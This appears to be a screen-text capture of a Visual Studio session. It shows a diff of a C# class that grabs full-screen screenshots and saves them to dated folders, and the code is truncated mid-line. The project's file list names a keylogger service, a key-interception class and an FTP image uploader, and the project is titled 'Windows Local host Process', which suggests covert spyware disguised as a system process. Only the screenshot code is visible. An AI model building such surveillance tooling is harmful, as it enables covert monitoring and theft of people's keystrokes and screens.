 LoadData - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Eduardo Santana Severino ES
Release Any CPU Windows Local host Process Start
Server Explorer
Toolbox
Test Explorer
Data Sources
UploadImageFTP.cs WindowsCaptureScreen.cs LetrasQueNoDebenSalir.cs clProgramaConsola.cs Diff - WindowsCap...wsCaptureScreen.cs
WindowsCaptureScreen.cs;HEAD
Miscellaneous Files LoadData.ScreenCapture.\ Capture()
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Text;
5 using System.Threading.Tasks;
6 using System.Windows.Forms;
7 using System.Drawing;
8
9 namespace LoadData.ScreenCapture
10 {
11 public class WindowsCaptureScreen
12 {
13 public static void Capture()
14 {
15
16 Bitmap screenshot = new Bitmap(SystemInformation
17 SystemInformation.VirtualScre
18 System.Drawing.Imaging.PixelF
19 Graphics screenGraph = Graphics.FromImage(screen
20 screenGraph.CopyFromScreen(SystemInformation.Vir
21 SystemInformation.Vir
22 0,
23 0,
24 SystemInformation.Vir
25 CopyPixelOperation.So
26 screenshot.Save(getFullPathAndName(), System.Dra
27 }
28
29 public static string getFullPathAndName(){
30 string imagesFolderDate = DateTime.Now.ToString(
31 string path = getFullPath() + imagesFolderDate;
32 if (!System.IO.Directory.Exists(path))
33 {
34 System.IO.Directory.CreateDirectory(path);
35 }
36 //return path + DateTime.Now.ToString("yyyy-MM-d
37 return path + DateTime.Now.ToString("yyyy-MM-dd_
38 }
39
40
41 public static string getFullPath()
42 {
43 //string systemRoot = Environment.GetEnvironment
107 %
WindowsCaptureScreen.cs
Windows Local host Process LoadData.ScreenCapture.Window IsSelfSavedFile
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Text;
5 using System.Threading.Tasks;
6 using System.Windows.Forms;
7 using System.Drawing;
8 using System.IO;
9
10 namespace LoadData.ScreenCapture
11 {
12 public class WindowsCaptureScreen
13 {
14 public static bool IsSelfSavedFile = true;
15
16 public static void Capture()
17 {
18
19 Bitmap screenshot = new Bitmap(SystemInformatio
20 SystemInformation.VirtualScr
21 System.Drawing.Imaging.Pixel
22 Graphics screenGraph = Graphics.FromImage(scree
23 screenGraph.CopyFromScreen(SystemInformation.Vi
24 SystemInformation.Vi
25 0,
26 0,
27 SystemInformation.Vi
28 CopyPixelOperation.S
29 screenshot.Save(getFullPathAndName(), System.Dr
30 }
31
32 public static string getFullPathAndName(){
33 string imagesFolderDate = DateTime.Now.ToString
34 string path = getFullPath() + imagesFolderDate;
35 if (!System.IO.Directory.Exists(path))
36 {
37 System.IO.Directory.CreateDirectory(path);
38 }
39 //return path + DateTime.Now.ToString("yyyy-MM-
40 return path + DateTime.Now.ToString("yyyy-MM-dd
41 }
42
43
44 public static string getFullPath()
45 {
46 //string systemRoot = Environment.GetEnvironmen
Removed Added Help
Team Explorer - Changes
Search Work Items (Ctrl+')
Changes | uploaddata
Branch: master
Enter a commit message <Required>
Commit All Actions
Changes (8)
D:\ProgramasCodigoFuente\Visual Studio 2017\Proyects\uploaddata
LoadData.DataSourse
C# dbPeliculas.designer.cs
Windows Local host Process
App.config
C# clProgramaConsola.cs
C# clProgramaServicioKeyLogger.cs
C# InterceptKeys.cs
C# UploadImageFTP.cs
C# Windows Local host Process.csproj
C# WindowsCaptureScreen.cs
Solution Explorer Team Explorer
Properties
Package Manager Console Error List Breakpoints Output
Ready Ln 8 Col 1 Ch 1 INS 0 8 uploaddata master